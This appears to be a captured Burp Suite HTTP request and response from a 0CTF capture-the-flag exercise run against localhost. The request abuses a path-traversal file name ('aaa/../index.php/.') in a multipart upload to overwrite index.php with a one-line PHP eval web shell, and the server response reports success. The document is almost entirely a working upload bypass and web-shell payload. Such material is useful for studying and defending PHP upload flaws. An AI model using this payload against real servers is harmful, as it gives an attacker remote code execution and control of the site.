 Raw Params Headers Hex
POST /cTF/0ctf/test/index.php?name=aaa/../index.php/. HTTP/1.1
Host: localhost
Content-Length: 216
Cache-Control: max-age=0
Origin: http://localhost
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryLyrigdBUdLQCo5mu
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_4) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/65.0.3325.181 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8
Referer: http://localhost/cTF/0ctf/test/index.html
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: _ga=GA1.1.640679525.1514388624; bdshare_firstime=1516899020601
Connection: close
------WebKitFormBoundaryLyrigdBUdLQCo5mu
Content-Disposition: form-data; name="file"; filename="aaa.php"
Content-Type: text/php
<?php
@eval($_GET['xlc']);
die();
?>
------WebKitFormBoundaryLyrigdBUdLQCo5mu--
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 04 Apr 2018 14:36:41 GMT
Server: Apache
X-Powered-By: PHP/7.0.22
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 38
./upload/aaa/../index.php/.<br>success